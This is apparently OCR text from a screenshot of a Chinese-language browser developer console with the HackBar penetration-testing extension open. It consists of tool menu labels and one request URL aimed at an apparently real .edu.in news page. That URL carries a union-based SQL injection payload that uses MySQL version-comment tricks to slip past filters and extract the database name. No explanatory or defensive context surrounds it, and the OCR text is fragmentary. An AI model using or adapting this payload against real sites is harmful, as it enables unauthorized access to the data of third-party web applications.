 ssced1u4_ssc
3
控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
PLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
.edu.in/newsdetails.php?id=-1'/*!50000union*/+/*!50000select*/ 1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15-- -
T method MODIFY HEADER